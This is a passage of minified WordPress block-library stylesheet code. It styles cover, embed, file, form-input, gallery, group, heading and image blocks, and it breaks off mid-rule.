.wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border 